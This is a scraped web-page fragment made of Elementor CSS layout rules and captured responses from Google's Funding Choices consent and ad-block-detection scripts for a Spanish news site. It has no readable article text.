.elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;--grid-row-gap:15px;--grid-column-gap:15px;}.elementor-23281 .elementor-element.elementor-element-9b2eef7{width:100%;max-width:100%;padding:15px 0px 15px 0px;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-23281 .elementor-element.elementor-element-3de0c16{--e-image-carousel-slides-to-show:1;}.elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-next{font-size:0px;}.elementor-23281 .elementor-element.elementor-element-9e81891{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination{text-align:left;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(.dots){color:#D2D2D2;}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:20px 0px 20px 0px;text-align:start;}@media(max-width:1024px){.elementor-23281 .elementor-element.elementor-element-716db31{--padding-top:2vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-size:1.8em;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-size:14px;}.elementor-23281 .elementor-element.elementor-element-2bc6972{--container-widget-width:24%;--container-widget-flex-grow:0;width:var( --container-widget-width, 24% );max-width:24%;}.elementor-23281 .elementor-element.elementor-element-847d924{--container-widget-width:76%;--container-widget-flex-grow:0;width:var( --container-widget-width, 76% );max-width:76%;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}}@media(max-width:767px){.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{text-align:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-size:14px;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:0px 0px 50px 10px;}}@media(min-width:768px){.elementor-23281 .elementor-element.elementor-element-dceb52f{--width:70%;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--width:28%;}}/* Start custom CSS for loop-grid, class: .elementor-element-272bb5c */button#post-nav-next-552368a, button#post-nav-prev-552368a {
    background: transparent;
    border: 1px solid #dcdcdc;
    color: #D2D2D2;
    background-color: #fff;
    padding: 5px 10px 5px 10px;
    margin: 15px 0px 0px 0px;
    border-radius: 0px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWSrc2GuNYMBh85Bi6RZrj_55oFm6fQBHv0CtYAkP6BkJ2doS1FECaxYYqps9fZ5pcfgVHYIgdATvnGOFzAlcglpx9NgWQatL3rJnXIX0l6pg8EoOwn-sK7yv9jXxCE9JdOW5pLDAN6OWB3LohAydt3l09fmhEcm5rGcuT3-RlJNnKxuuivpxW1Q9n8/_/ad300./ad/banner?/ads/real_/ad-frame./boxad3.
body_size: -1291
content:
window['36648054-54e3-4129-b438-8f4ec6ea18c3'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWZqRMujC56HPv2Pp9uEE3oaU-MZRu_QTb9zk8-SDioQVtc_5Trac2RTOI6pi_RdA2cQgJjBQilpArzHwEW7CCBagS84Vf04JwMRKQD1Dbzre6MB0fCatur7ps43f6qvrqYldOqlg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NjU3Njc2LDM1ODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL2FtcGFyby10b3JyZXMtYnJpbmRhLWNvbi1sYS1sb25qYS1wb3ItdW4tMjAyMy1mcnVjdGlmZXJvLXBhcmEtZWwtc2VjdG9yLWFncm9wZWN1YXJpby8iLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjUsIltbMzEwNjE2OTEsMzEwNjE2OTNdXSJdLFsyOSwiZmFsc2UiXV1d
body_size: 120
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol-bPqUkevoFYm_26SWaLDUsOPo-oa825us_KavW7G9AOMOcKspntbt6JoqbQumTuTrqh3rgRgfmSdpXPkyM_fr5nj54W5XhHbAIYf9CgS209Ps3EQyI2oQFnfjLIbnj2jJ7cwB8eMjfTBl_q9D1_xj75xR33g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUeFx5wPEFUEAdZQhpY0-SWzDNZt5P6jNFmbrp5TnvTwVdl12b0b2d2HB84tT8vEHSHX9Kos6Gh7etEVveADSqPXR23kJ_Z6YYRsYVXiWxY_Uu4SQx4IHk3j7BaD5F1uJ2yMgpMCQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVxnpTa_yswyBBpxzbi1GEm-fWxfjymFogh6CxMdboaa_FN7qLia85u-60NjobxZxPj_I_eF9gbY-MnmCF628URjI-3q1n9QN_nEoWi1zHyhOut90Y6XZYrO99g5Mz__vMW1XwJtQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXlPbxy0W1ZfjcSXVoNcv0NFGH01F6NHaJcncQbo79WER-YXRhJW-hBbfBxiIw8KezgdUn8aAHVODQ84fZa7RfGxF7laGRtRG6W6Cp6UqdXR46OHF75eEBGGLU2pWTpVfQvrq1A8w\\u003d\\u003d\x22\x5d\x5d');}